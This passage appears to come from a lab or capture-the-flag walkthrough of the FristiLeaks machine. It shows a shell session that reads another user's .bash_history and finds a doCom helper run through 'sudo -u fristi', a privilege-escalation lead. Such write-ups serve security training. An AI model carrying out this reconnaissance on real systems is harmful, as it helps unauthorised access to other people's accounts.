 bash-4.1$ cd /var/fristigod
cd /var/fristigod
bash-4.1$ ls -al
ls -al
total 16
drwxr-x--- 3 fristigod fristigod 4096 Nov 25 2015 .
drwxr-xr-x. 19 root root 4096 Nov 19 2015 ..
-rw------- 1 fristigod fristigod 864 Nov 25 2015 .bash_history
drwxrwxr-x. 2 fristigod fristigod 4096 Nov 25 2015 .secret_admin_stuff
bash-4.1$ cat .bash_history
cat .bash_history
ls
pwd
ls -lah
cd .secret_admin_stuff/
ls
./doCom
./doCom test
sudo ls
exit
cd .secret_admin_stuff/
ls
./doCom
sudo -u fristi ./doCom ls /
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom ls /
exit
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom ls /